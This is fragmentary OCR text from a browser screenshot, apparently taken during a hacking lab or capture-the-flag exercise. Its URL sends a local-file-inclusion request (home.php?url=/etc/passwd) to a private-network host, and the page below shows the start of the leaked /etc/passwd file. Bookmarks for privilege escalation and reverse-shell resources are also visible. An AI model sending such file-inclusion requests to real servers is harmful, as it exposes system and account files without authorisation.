 192.168.43.41/home.php?url=/etc/passwd
Vigenere Solver - ww… Lxd Privilege Escalatio… GTFOBins Basic Linux Privilege E… Online - Reverse Shell … Beyond SQLi: Obfusca… GitHu
Portraits Logout
bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:game
in mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/s
r/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/g
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin